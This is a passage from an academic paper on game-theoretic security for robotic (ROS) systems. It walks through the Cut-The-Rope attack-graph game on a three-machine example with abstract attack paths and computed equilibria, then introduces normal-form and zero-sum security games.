			\includegraphics[width=\textwidth]{}}\\
		\subfloat[Attack Graph \citep{singhal_security_2011}]{\label{fig:attack-graph}
			\includegraphics[width=\textwidth]{}
		}
	\end{minipage}\qquad
	\begin{minipage}[l]{0.45\textwidth}
		\subfloat[Attack paths in the graph shown in Fig \ref{fig:attack-graph}]{\label{tbl:as2}
			\scriptsize
			\rotatebox[origin=bl]{90}{
				\begin{tabularx}{15cm}{|l|X|}
					\hline
					No. & Attack path\\\hline
					1 & \texttt{execute(0)} $\to$ \texttt{ftp\_rhosts(0,1)} $\to$ \texttt{rsh(0,1)} $\to$ \texttt{ftp\_rhosts(1,2)} $\to$ \texttt{rsh(1,2)} $\to$ \texttt{local\_bof(2)} $\to$ \texttt{full\_access(2)} \\\hline
					2 & \texttt{execute(0)} $\to$ \texttt{ftp\_rhosts(0,1)} $\to$ \texttt{rsh(0,1)} $\to$ \texttt{rsh(1,2)} $\to$ \texttt{local\_bof(2)} $\to$ \texttt{full\_access(2)}\\\hline
					3 & \texttt{execute(0)} $\to$ \texttt{ftp\_rhosts(0,2)} $\to$ \texttt{rsh(0,2)} $\to$ \texttt{local\_bof(2)} $\to$ \texttt{full\_access(2)} \\\hline
					4 & \texttt{execute(0)} $\to$ \texttt{rsh(0,1)} $\to$ \texttt{ftp\_rhosts(1,2)} $\to$ \texttt{sshd\_bof(0,1)} $\to$ \texttt{rsh(1,2)} $\to$ \texttt{local\_bof(2)} $\to$ \texttt{full\_access(2)} \\\hline
					5 & \texttt{execute(0)} $\to$ \texttt{rsh(0,1)} $\to$ \texttt{rsh(1,2)} $\to$ \texttt{local\_bof(2)} $\to$ \texttt{full\_access(2)} \\\hline
					6 & \texttt{execute(0)} $\to$ \texttt{rsh(0,2)} $\to$ \texttt{local\_bof(2)} $\to$ \texttt{full\_access(2)} \\\hline
					7 & \texttt{execute(0)} $\to$ \texttt{sshd\_bof(0,1)} $\to$ \texttt{ftp\_rhosts(1,2)} $\to$ \texttt{rsh(0,1)} $\to$ \texttt{rsh(1,2)} $\to$ \texttt{local\_bof(2)} $\to$ \texttt{full\_access(2)} \\\hline
					8 & \texttt{execute(0)} $\to$ \texttt{sshd\_bof(0,1)} $\to$ \texttt{rsh(1,2)} $\to$ \texttt{local\_bof(2)} $\to$ \texttt{full\_access(2)} \\
					\hline
				\end{tabularx}
		}}
	\end{minipage}
	\caption{Example Playground for \textsc{Cut-The-Rope}}\label{fig:cut-the-rope}
\end{figure}

To illustrate the game and results, consider a very simple system consisting of three machines, one of which (Machine 0) is under an adversary's control, trying to take further control over a particular \ros node, here machine 2. It aims to do so by either directly sending commands to machine 2, or taking a detour over machine 1. Note that we here, in Figure \ref{fig:infrastructure} adapted the example originally due to \cite{singhal_security_2011} for the network context, but analogously applicable to \ros too. Figure \ref{fig:attack-graph} shows an exemplary attack graph with condition nodes (boxes), exploit nodes (ellipses), and starting and finishing points of the attack. The predicates shown along the way represent access takeover events using a certain technique (\eg, a file transfer to a remote host (\texttt{ftp\_rhost}) or remote shell (\texttt{rsh}) access, from machine A to machine B, denoted as ``parameters'' to the respective predicates. Further exploits concern buffer overflows (\texttt{bof}) in specific protocol stacks (e.g., \texttt{ssh}) or on the \texttt{local} node's firmware).

The mathematical game played on the attack graph proceeds along the following lines:
\begin{enumerate}
	\item The intruder runs through several exploits in a sequence, hiding its traces and leaving backdoors for an easy return later on. The intruder can become active at any time (including nights and weekends), and can become active at any frequency (be attacking often in short time, or remaining idle for longer periods). While we do not assume the defender to ``see'' the activities of the adversary, we nonetheless assume that the defender knows the ``rate'' $\lambda$ at which the attacker becomes active per time unit. That is, we adopt an assumption on the knowledge of a value $\lambda$ that measures the ``number of penetrations per time unit''.
	
	The attacker is thus free to pick any attack path, \aka \emph{attack vector}, to reach its goal. And here comes a practical difficulty, since there are generally exponentially many options here. Reducing the complexity of attack graphs to subsequently keep the possibilities within feasible bounds to fix them is a matter beyond our scope here, but important to bear in mind when constructing the attack graph. One simple mean is grouping nodes with similar vulnerabilities or exploits, and other techniques take advantage of game theory here too, and include only those attack vectors who are ``most promising'', assuming that the attacker will not pursue a path with unnecessary many obstacles on it. Commercial tools to compile attack graphs (e.g., \citep{cyvision_technologies_cauldron_2020}) or theoretical accounts for attack-defense games \citep{rass_cyber-security_2020} list methods here to reduce the complexity. In the example shown in Figure \ref{fig:cut-the-rope}, the table in Figure \ref{tbl:as2} shows an exhaustive list of all attack paths that the intruder could follow. The smallness of the example admits this listing here.
	
	\item The defender chooses a point in the attack graph to inspect, corresponding to a physical node (perhaps the same physical node for several nodes in the attack graph), i.e., monitor for suspicious activity, update or patch it, change credentials, \etc. Knowing how often the attacker is supposed to become active (the value $\lambda$), the defender can invoke a Poisson distribution to model the probabilistic depth of penetration into the system from the starting point. If knowledge of $\lambda$ is unrealistic, then alternatives are equally admissible, say, taking a  {CVSS} or  {RVSS} score to express the difficulty of mounting an attack or exploit, and by that knowledge, describing probabilistically how deep the intruder already has made it into the system.
	
	Note that this particular game assumes the defender to become active in fixed intervals, like working days, or working shifts. These intervals determine the time unit relative to which the attacker's activity level $\lambda$ is measured. Generalizations to 24/7 security response teams are possible, yet not deeper discussed here.

	\item The goals of the two players are, for the attacker, to hit the designated target node (here, machine 2), while it is the defender's aim to keep it away from machine 2 as good as it can. Note that the defender has no guarantee of ever being successful in really ``catching'' the intruder upon an inspection, and it may have quite good chances to miss it at all, if the adversary walks in along a different attack path, than the defender is currently checking.
	
	This means that there are basically two possible outcomes upon a spot check, i.e., when the defender takes action in the game:
	\begin{itemize}
		\item it can, most likely unknowingly, clean a node from a backdoor that the adversary has previously left there. In that case, the attacker is sent back to an earlier node in the attack graph and needs to penetrate the node again that the defender has just cleaned or reconfigured. This effect gives the game it's name as ``\textsc{Cut-The-Rope}'', since the attacker's rope from the beginning down to the target has been ``cut'' by the defender.
		\item it has checked a node that was completely outside the route that the adversary is on, or that may be on the attacker's route towards its goal, but it has not reached it yet. In both cases, the defense action remains without any effect for the defender, or the attacker (except for the adversary having accomplished another step towards the goal undisturbed.
	\end{itemize}
	The quantitative goal for both players is to maximize, respectively minimize, the chances for the intruder to hit its goal. The defender then needs to pick its actions so that the chances to hit machine 2 are minimized, while the attacker will pick its attack vectors towards maximizing the probability to hit its target.
\end{enumerate}

This is already a qualitative, yet informal, mathematical game played on an attack graph, where the action spaces for the attacker are the exploit nodes, and the action space for the defender is all nodes where a spot check, patch or reconfiguration is doable for a defense. It is an instance of a moving target defense, and implementable by very simple means; in the case of this particular game, the code is freely available from \citep{system_security_research_group_implementation_2019}.

The result of the computation, as for most game-theoretic models, is a threefold information:
\begin{itemize}
	\item an optimal decision making scheme for the defender to act best against the opponent
	\item a likewise optimal behavior for the attacker,
	\item and an equilibrium payoff to both players, quantifying their revenue if the respective other player is taking its optimal actions.
\end{itemize}
We call a strategy profile that simultaneously optimizes the payoffs for all players, respecting mutual negative or positive correlations between their individual payoffs, an \emph{equilibrium}. For the game in Figure \ref{fig:cut-the-rope}, it comes as an optimal inspection schedule for the defender, \ie, prescribing the frequency and random choice of system components to patch, update and scan for malware. The second part of the equilibrium is a likewise optimal choice rule about attack paths for the adversary. We leave this information out here, but \emph{explicitly warn} about taking the attacker's optimal behavior as a guideline on where to defend! This seemingly natural use of the result is dangerous in light of there being other equally optimal ways for the attacker to win the game besides what the game computes, and hence a defense should generally not be built on a hypothetical model of where the attacker is expected to hit (not even if this information comes out of a game optimization). Essentially, it is thus best for the defender to implement the defense that the game computes as explicit equilibrium for the defender, but the likewise information for the attacker must be taken with care. The good news is that the equilibrium defense strategy will be optimal in any case of adversarial behavior, conditional on the attacker not coming up with unexpected attacks such as \emph{zero-day} exploits. Conditional on the attacker acting only \emph{within} its (modeled) attack set, there is no way of improving the defender's performance by any deviation motivated by what we think the attacker would do in the game.

For the example in Figure \ref{fig:cut-the-rope}, we find the optimal defense to be inspecting machine 2 continuously, eventually preventing a buffer overflow to occur locally (node 7 in the graph in Figure \ref{fig:cut-the-rope}). This is not surprising, given the fact that all attack paths eventually must traverse node 7, making it the most promising point to establish a defense. If a permanent fix to this node is possible, then the topology of the attack graph of course changes, either by adding new links and nodes, or by cutting the target node off so that the graph becomes disconnected. This practically optimal case can, however, hardly be expected to happen in reality. Still, since the attacker could have been active over the defender's capabilities, leaving a residual chance of hitting the target before the first inspection on the vulnerable node 7. Eventually, what the game analysis gives us, corresponding to the three result items mentioned above, is the following information \citep{rass_cut--rope_2019}:

\begin{itemize}
	\item optimal defense: check machine 2 for buffer overflows, \ie, keep node 7 under protection in the attack graph.
	\item optimal attack: take path \texttt{execute(0)} $\to$ \texttt{ftp\_rhosts(0,2)} $\to$ \texttt{rsh(0,2)}
	$\to$ \texttt{full\_access(2)}. This path, coincidentally, corresponds to the shortest attack path in this instance of the game. It may alternatively also come up as the ``easiest'' path to penetrate according to  {CVSS} or  {RVSS} ratings, depending on how the game was defined.
	\item equilibrium utility $U^*$: in the given setup, this is the probability (distribution) of the attacker location over the 10 possible positions in the attack graph, and we get numbers for these likelihoods from the equilibrium computation, being
	\begin{equation}\label{eqn:cut-the-rope-example-equilibrium}
		U^*\approx\left\{
		\begin{array}{c|c}
			\text{node} & \text{probability of the attacker being there} \\
			\hline
			1 & 0.573 \\
			2 & 0\\
			3 & 0\\
			4 & 0\\
			5 & 0\\
			6 &  0.001 \\
			7 &  0.111 \\
			8 &  0.083 \\
			9 &  0.228 \\
			10 &  0.001\\
		\end{array}\right.
	\end{equation}
	which is the expected effect of the defender's original duty, \ie, the adversary can get close to the part or machine represented by node $v_0$, but has only a very small
	chance of conquering it.
\end{itemize}

Further aspects to include in the consideration relate to the possibility (and perhaps likely event) to see an optimized defense \emph{fail} from time to time. Intrinsic to the concept, with reasons exposed more visibly later, the defender may suffer a ``disappointment'' by missing the attacker although the game-theoretically best defense was implemented. Including the possibility of such events and minimizing the chances for a defense to fail at all is a more complex matter and theoretically challenging. We refer to the work of \citep{gul_theory_1991,chauveau_subjective_2012,wachter_disappointment-aversion_2018} for methods in this regard. Much easier to include are costs of changing configurations for security. While patching a node's software is typically part of the regular maintenance duties, a change of access credentials or changing a node's configuration is something with the risk of causing service disruptions, and hence often avoided. One can (and would need to) include such costs in the design of the respective utility functions, and generic methods to do so have been described by \cite{rass_cost_2017}.

\section{Introduction to Security Games and Strategic Defenses}\label{gamemodels}

We have seen in recent years that attackers are becoming increasingly sophisticated and intelligent. Traditional security solutions that rely on cryptography, firewalls, and intrusion detection systems are \emph{necessary} (cf. Section \ref{sec:securing-the-api}) but not \emph{sufficient} to guarantee the security of the robots. There are many ways that an attacker can circumvent these technologies and gain access to the targeted systems. The design objective of perfect security is not possible as the system designers are always constrained by resources. The attack graph from Section \ref{sec:cut-the-rope} is one step towards this: instead of aiming for perfect security, one reasonable security solution is to understand the specific system features and their objectives and take into account the strategic behaviors of the attacks and the constraints on the attack-and-defense resources. In robotic systems, the consequences of a compromised system differ depending on the domain of the applications. For example, a service robot that interacts with humans, e.g., self-driving cars and autonomous vehicles, can be turned into a deadly weapon that hurts human users. Manufacturing robots on assembly lines can break down and cause a significant economic loss due to reduced production. Hence understanding and quantifying the system-specific objectives and the available resource is key to developing an effective defense mechanism against attackers.

To this end, game theory provides a modeling and reasoning framework for the design of effective security solutions \citep{manshaei2013game}. First, game-theoretic models can capture the competitive and strategic behaviors of the players and their constraints. Second, there are a rich set of game-theoretic algorithms and tools that enable the prediction of the outcomes through the analysis and the computation of the equilibrium. Third, game models provide ways to incorporate human factors, including bounded rationality, cognitive biases, and human perception. Fourth, game models can take different forms at multiple layers of the system and for various attack models. They can be composed and integrated to create a game of games to provide a holistic view of the security issues across the layers of the system and enable a design of system-wide security solutions. Game theory has been used in a wide variety of cybersecurity contexts. A few application areas include intrusion detection systems \citep{zhu2011indices,zhu2010network,zhu2009dynamic}, adversarial machine learning \citep{zhang2015secure,pawlick_stackelberg_2016,zhang2016dynamic,zhang_game-theoretic_2017,zhang2018gameML}, proactive and adaptive defense \citep{van2013flipit,farhang2014dynamic,clark2012deceptive,zhu2011distributed,zhu2010heterogeneous,zhu2010no,huang2010distributed}, cyber deception \citep{zhu2012dynamic,zhang2019game,Huang2019,pawlick2018modeling,Pawlick2018Dissertation,pawlick2017game},  communications channel jamming \citep{basar1983gaussian,zhu2011eavesdropping,zhu2010stochastic,xu_game-theoretic_2017,zhu2011dynamic,zhu2013game}, secure industrial control systems \citep{miao2014moving,zhu2015game,zhu2012dynamic,alpcan2004game} and critical infrastructure security and resilience \citep{rass_gadapt:_2016,chen_interdependent_2016-1,huang2019adaptive,chen_interdependent_2016,huang2018analysis,huang2017large,huang2018distributed}.

\subsection{Models and Security Games}\label{sec:game-theory-definitions}

Let us reconsider the intuitive description of games laid out in Section \ref{sec:game-theory-intro}, in more rigorous and general terms: 
A normal form game of complete information is defined by three elements. The
first one is the set of players, denoted by $\mathcal{N}$. In security games,
there are often two players in the game. One is the attacker $A$. The other
one is the defender $D$. The second element is the action set of the players,
denoted by $\mathcal{A}_i, i\in\mathcal{N}$. The action set captures the
feasible actions that are available to the players. It can naturally
incorporate the system and knowledge constraints of the players, and the
rules of the games. The third element is the preference or the payoffs of the
players $U_i, i\in \mathcal{N}$, which depends on the actions played by all
players, $\{a_i, i\in\mathcal{N}\}$, known as the action profile. Each player
chooses to play the action that maximizes his payoff. We are interested in
the outcome of this game when the players have complete information of this
game and choose action $a_i \in \mathcal{A}_i$ to maximize their own payoff.
The normal-form game of two players with finite actions, say the row player
$A$ and the column player $D$, can be represented by a matrix. Each row $k
\in\{1, 2, \ldots, n\}$ corresponds to an action in the action set of player
$A$; each column $l \in \{1, 2, \ldots, m\}$ corresponds to an action in the
action set of player $D$. Matrices $F, G \in \mathds{R}^{n\times m}$ are the
payoff matrices for players $A, D$, respectively. Entries $F_{kl}, G_{kl}$
represent the payoff to players $A, D$, respectively, when actions that
correspond to $k$-th row and $l$-th column are played.

This outcome is predicted by the solution concept called Nash equilibrium. An action profile $\{a_i^*\in\mathcal{A}_i, i\in\mathcal{N}\}$ constitutes a (pure-strategy) Nash equilibrium when no player can deviate from it unilaterally; in other words,
$$
U_i(a^*_i, a^*_{-i}) \geq U_i(a_i, a^*_{-i}),
$$
 for all $a_i\in \mathcal{A}_i, i\in\mathcal{N}$. Here, $a^*_{-i}$ is the set of all equilibrium actions $\{a^*_i, i\in\mathcal{N}\}$ excluding the equilibrium action of player $i$, i.e., $a_i^*$. The Nash equilibrium of an $N$-person game defined by the triplet $\left(\mathcal{N}, \{\mathcal{A}_i\}_ {i\in\mathcal{N}}, \{U_i\}_ {i\in\mathcal{N}} \right)$ may not  exist. However, the existence issue is resolved when we extend the strategy space to mixed strategies, which are essentially \emph{probability distributions} over the action spaces that describe \emph{random choice rules} for taking actions in the game: Let $x_i, i\in\mathcal{N},$ be the mixed strategies of player $i$. Its $j$-th component $x_i(a_j)$ can be interpreted as the probability of player $i$ choosing action $a_j$ from the discrete action set $\mathcal{A}_i$. It is clear that $x_i(a_j)$ is nonnegative and $\sum_{a_j\in\mathcal{A}_i} x_i(a_j) =1$. Under the mixed strategy profile $\{x_i, i\in\mathcal{N}\}$, the payoff received by the player is the average payoff $\bar{U}_i(x_i, x_{-i})$, which is merely a weighted sum using the payoffs from the actions, multiplied with their corresponding probabilities from the mixed strategy. In the case of two-player games, let $x_1, x_2$ be the mixed strategies represented as a finite-dimensional vectors (of appropriate dimension) of the row player and the column player, respectively. The $k$-th component of $x_1$ and the $l$-th component of $x_2$ correspond to the probabilities of the row player (resp. column player) choosing actions associated with $k$-th row (resp. $l$-th column). The average payoff to the row player is given by $\bar{U}_1=x_1^TFx_2$; the average payoff to the column player is given by  $\bar{U}_2=x_1^TGx_2$.

 The mixed-strategy Nash equilibrium can be defined in a similar way as the pure-strategy Nash equilibrium. The mixed-strategy profile $\{x_i^*, i\in\mathcal{N}\}$ constitutes a mixed-strategy Nash equilibrium if for all admissible mixed strategy $x_i, i\in\mathcal{N}$,
$$
\bar{U}_i(x^*_i, x^*_{-i}) \geq \bar{U}_i(x_i, x^*_{-i}).
$$
It has been known that there exists a mixed-strategy Nash equilibrium for every finite normal-form game \citep{basar1999dynamic,nash1950equilibrium}.

Zero-sum games are a special class of games that are often used to model strictly competitive behaviors between two players. One player's gain is the other player's loss. In other words, let $U_1(a_1, a_2)=-U_2(a_1, a_2)= U(a_1, a_2)$. Player 1's objective is to maximize the payoff $U$ while Player 2's objective is to minimize it. The roles of who maximizes and who minimizes can, however, be freely exchanged, and the game \textsc{Cut-The-Rope} is an example where the defender is a minimizer: indeed, the defender's payoff in Section \ref{sec:cut-the-rope} is simply the probability for the attacker to hit the vital target asset, which naturally should be small if the defense is good. In turn, the attacker obviously seeks to maximize this probability, and we have a zero-sum competition here. 

  The solution concept of zero-sum games is \emph{saddle-point equilibrium}: this is a joint strategy $(a_1^*, a_2^*)$ if for all $a_1\in\mathcal{A}_1$ and $a_2\in\mathcal{A}_2$,
$U(a_1, a_2^*) \leq U(a_1^*, a_2^*) \leq U(a_1^*, a_2)$, and called \emph{pure} if the strategies $a_1^*, a_2^*$ are pure. A two-person zero-sum game can be represented by one matrix $H$.  Row $i$ of the matrix corresponds to the $i$-th action of the row player, say the defender. Column $j$ of the matrix corresponds to the $j$-th action of the column player, say the attacker. The entry of the matrix $H_{ij}$ is the payoff to the defender, i.e., the loss to the attacker when the defender plays the $i$-th action and the attacker plays the $j$-th action. Let $x_1$ and $x_2$ be the mixed strategies of the players. The average payoff or loss to player 1 or player 2, respectively, is given by
$\bar{U}(x_1, x_2) = x_1^THx_2$. Here, $x_1, x_2$, and $H$ are vectors and matrix of appropriate dimensions.  A mixed strategy $(x_1^*, x_2^*)$ is a mixed-strategy saddle-point equilibrium if for all admissible $x_1, x_2$,
$\bar{U}(x_1, x_2^*) \leq \bar{U}(x_1^*, x_2^*) \leq \bar{U}(x_1^*, x_2)$.   The value $\bar{U}$ achieved under the equilibrium profile is called the \emph{value} of the game. 

